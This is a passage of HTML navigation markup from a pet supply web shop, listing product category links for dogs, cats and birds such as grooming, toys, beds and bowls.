            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-16 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/40-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/229-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/77-treats-rawhide"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats &amp; Rawhide</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-15 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/43-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/87-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/19-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/32-collars--harness-leashes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars , Harness, &amp;  Leashes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/62-collars">Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/31-beds-huts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds &amp; Huts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/52-huts">Huts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/331-mat">Mat</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/25-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning Potty &amp; Odour Control</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://www.marshallspetzone.com/106-t-shirts-and-hoodies#/manufacturer-bugz_free">                        <img src="/img/cms/2020-08-16.jpg" class="img-fluid cbp-banner-image"
                                                              width="1000" height="584" />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/14-Cat" class="nav-link" >

								<span class="cbp-tab-title">
								Cat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/118-cat-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/233-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/38-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/235-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/42-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/20-Accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/147-treats"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/39-cat-litter"
                                                                                class="cbp-column-title nav-link cbp-category-title">Litters &amp; Trays</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/126-litters">Litters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/36-collars-name-tags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars &amp; Name Tags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/34-beds"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/111-hut">Hut</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/332-mat">Mat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/23-bowls-feeders-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/302-cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/15-Bird" class="nav-link" >

								<span class="cbp-tab-title">
								Bird <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/24-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/21-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/142-cages">Cages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/143-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/22-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls &amp; Feeders</a>
                                                                                                                                                    
